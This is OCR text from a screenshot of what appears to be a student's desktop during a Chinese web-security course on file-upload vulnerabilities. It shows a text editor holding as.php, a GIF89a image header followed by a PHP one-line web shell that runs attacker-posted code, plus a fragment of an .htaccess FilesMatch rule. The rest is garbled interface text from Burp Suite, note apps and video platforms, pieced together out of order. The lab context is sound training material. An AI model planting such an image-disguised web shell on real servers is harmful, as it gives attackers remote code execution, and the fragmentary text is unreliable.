 网络安全就业推荐 bilibili
腾讯课堂
预习内容.txt
0416.docx
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
有道云笔记
Web安全0基础到精通
课程:文件上传实战靶场
实验:文件上传(合天网安
note.youdao.com/ynoteshare1/i...
MyBlog
Soft
»
其他书签
C:\Users\MINGY\Desktop\as.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.gi...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
untitled
<FilesMatch "as">
as.php
文件上传考核题目.txt
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled
untitled
<FilesMatch "as">
as.php
文件上传考核题目.txt
1 GIF89a
2 <?php @eval($_POST[pass]);?>
ASCII, 2 lines, 35 characters selected
Tab Size: 4
PHP
保存
分享
演示
枫雪明玥
26
0
分享时间: 2020.04.17
有道云笔记
立即下载
if (isset($_POST['submit'])) {
2020_w
全培训
2020_w
全培训
dama1
ZIP
202004
as.pl
文件上
核题目
画板 签到 答题卡 画中画 举手 预览 工具